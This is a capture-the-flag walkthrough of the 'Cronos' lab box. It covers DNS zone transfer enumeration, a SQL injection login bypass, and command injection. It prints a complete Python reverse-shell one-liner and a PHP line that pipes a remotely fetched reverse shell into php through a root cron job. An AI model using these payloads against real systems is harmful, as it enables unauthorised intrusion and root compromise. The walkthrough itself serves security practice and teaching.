Cronos Writeup


i. Port Scan
ii. Enumeration
Navigating to the host in the browser:
Default Apache page…
Running a gobuster:
No results...
In the port scan, we saw DNS open. Let’s see if we can find any information:

We got a domain, cronos.htb
Let’s add cronos.htb to our hosts file and attempt to browse to it:

Running a gobuster scan:
Viewing robots.txt:

Once again, another dead end…
Let’s attempt a zone transfer, and see what kind of information we get:

admin.cronos.htb looks very promising…
After adding admin.cronos.htb to /etc/hosts, let’s navigate to it:

A login page, lets attempt to bypass using SQLi…
admin' or '1'='1
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/

Access granted.
Looks like we can run traceroute and see the output in the browser.
Let’s see if it’s vulnerable to command injection:

We have command injection!
To get a shell, I’m going to use a reverse shell python one-liner:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Looking at our listener:

iii. Privilege Escalation
Based off the name of the machine, and after not having much luck enumerating, let’s focus on cron.
Viewing /etc/crontab:

The last line seems interesting… seems like artisan is being executed by root.
Let’s look at the permissions of /var/www/laravel/artisan:

We own the file, and are able to write to it.
Editing artisan:

<?php
system('curl http://10.10.10.14/rev.php | php')
?>
This will download the php reverse shell from my host, and pipe it into php to execute.
php reverse shell: http://pentestmonkey.net/tools/web-shells/php-reverse-shell

Waiting a couple of seconds, and looking at our listener:
iv. Conclusion
This box was a great refresher/practice for DNS.
Thanks for reading.
Sources / Links:
[0]: https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
[1]: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet